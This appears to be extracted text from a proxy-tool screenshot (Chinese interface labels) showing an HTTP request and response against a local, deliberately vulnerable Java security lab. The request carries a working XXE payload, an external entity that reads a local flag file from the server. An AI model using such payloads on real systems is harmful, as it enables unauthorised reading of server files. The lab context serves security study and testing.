 请求
美化 Raw Hex \n
1 POST /xxe/DocumentBuilder/xinclude/vuln HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 135
9 Origin: http://127.0.0.1:8080
10 Connection: keep-alive
11 Referer: http://127.0.0.1:8080/xxe/DocumentBuilder/xinclude/vuln
12 Cookie: JSESSIONID=B33EB9323A9DA75915857BF50B8E70A0; remember-me=
YWRtaW46MTc1NTg3MDEzNTgwMzoxMTY1ZDMzYThhZThkNmYyNTYyOGFkMWE0ZmI1ZWJmZA;
XSRF-TOKEN=2a7c2f40-1448-4c76-b768-f1bb7e797f74
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Pragma: no-cache
20 Cache-Control: no-cache
21
22 <?xml version="1.0" encoding="utf-8"?>
23 <!DOCTYPE joychou [
24 <!ENTITY xxe SYSTEM "file:///D:\flag.txt">
25 ]>
26 <root>
27 &xxe;
28 </root>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 X-Application-Context: application
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-cache, no-store, max-age=0, must
6 Pragma: no-cache
7 Expires: 0
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=UTF-8
10 Content-Length: 38
11 Date: Fri, 08 Aug 2025 14:26:54 GMT
12
13 DocumentBuilder xinclude xxe vuln code